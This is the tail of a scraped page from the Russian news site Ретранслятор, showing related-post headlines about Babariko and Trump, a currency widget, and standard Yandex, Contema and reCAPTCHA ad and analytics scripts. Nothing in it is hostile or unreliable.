        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
							<div class="post-tags"><a href="https://retransliator.ru/tag/germanija/" rel="tag">германия</a><a href="https://retransliator.ru/tag/evrosojuz/" rel="tag">евросоюз</a><a href="https://retransliator.ru/tag/shengenskaja-zona/" rel="tag">шенгенская зона</a></div>							
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2021/06/28/15-let-dlja-oppozicionera-babariko-mne-ne-stydno-pered-moej-semej-i-druzjami/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2021/06/бабарико-400x200.jpeg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">15 лет для оппозиционера Бабарико: мне не стыдно перед моей семьей и друзьями</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/04/jeh-zhal-chto-tramp-ne-uslyshal-preduprezhdenij-golikovoj-i-teper-bolen/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/05/trump-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">Эх, жаль, что Трамп не услышал предупреждений Голиковой и теперь болен</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/09/14/tramp-skomprometirovan-russkimi/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/trumpputin-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">Трамп &#171;скомпрометирован русскими&#187;</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-69700a6be82b6" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-69700a6be82b8" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.82</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">91.20</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.56</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.95</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="krRB10CYyfBIQBtfmqr7Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768950384710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>